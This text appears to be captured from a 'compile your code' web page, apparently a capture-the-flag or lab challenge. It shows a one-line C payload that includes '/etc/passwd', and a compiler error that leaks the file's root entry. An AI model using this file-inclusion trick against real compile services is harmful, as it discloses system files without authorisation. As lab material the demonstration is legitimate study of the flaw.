 Welcome guest! Please input your code below and we will compile it for you.
#include "/etc/passwd"
Compile
Sorry, we could not compile this code.
b'In file included from /tmp/caas_dnkjo2on.c:1:\n/etc/passwd:1:5: error: expected \xe2\x80\x98=\xe2\x80\x99, \xe2\x80\x98,\xe2\x80\x99, \xe2\x80\x98;\xe2\x80\x99,
\xe2\x80\x98asm\xe2\x80\x99 or \xe2\x80\x98__attribute__\xe2\x80\x99 before \xe2\x80\x98:\xe2\x80\x99 token\n root:x:0:0:root:/root:/bin/bash\n ^\n'